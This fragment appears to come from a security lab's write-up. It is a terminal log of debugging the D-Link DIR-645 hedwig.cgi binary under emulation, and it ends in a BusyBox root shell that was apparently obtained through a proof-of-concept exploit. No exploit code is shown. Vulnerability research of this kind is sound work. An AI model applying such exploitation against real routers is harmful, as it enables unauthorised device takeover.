 root@debian-mipsel:/home/0day/rootfs# chroot $PWD ./gdbserver 192.168.126.150:2345 ./htdocs/web/hedwig.cgi
./gdbserver: /lib/libdl.so.2: no version information available (required by ./gdbserver)
./gdbserver: /lib/libdl.so.2: no version information available (required by ./gdbserver)
Process ./htdocs/web/hedwig.cgi created; pid = 2760
Listening on port 2345
Remote debugging from host 192.168.126.1
HTTP/1.1 200 OK
Content-Type: text/xml
<hedwig><result>FAILED</result><message>
BusyBox v1.14.1 (2012-10-08 15:39:56 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
cgibin dev qemu-mipsel-static home www
dir645_patternLocOffset_test.bak dir645_patternLocOffset_test_bak pentest_cgi.sh etc proc
patternLocOffset.py lib sbin qemu-mipsel usr
set-environment.sh sys var mnt
dir645-POC.py include lib_bak bin
dir645_patternLocOffset_test pentest_cgi.sh_read_2000_bak tmp dir645-POC.py.bak htdocs
#
水滴安全实验室